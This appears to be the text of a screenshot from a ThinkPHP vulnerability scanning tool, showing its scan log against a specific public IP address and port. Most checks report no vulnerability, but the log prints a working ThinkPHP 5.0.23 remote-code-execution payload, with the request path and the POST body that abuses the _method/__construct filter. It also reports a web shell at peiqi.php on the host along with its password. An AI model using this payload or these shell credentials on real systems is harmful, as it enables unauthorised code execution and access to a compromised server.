 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by hex121
配置 关于
URL: http://8.130.113.217:8080/ 版本： ThinkPHP 5.0.23 RCE 检测
路径： 导入 批量检测
信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.113.217:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://8.130.113.217:8080//peiqi.php Pass:peiqi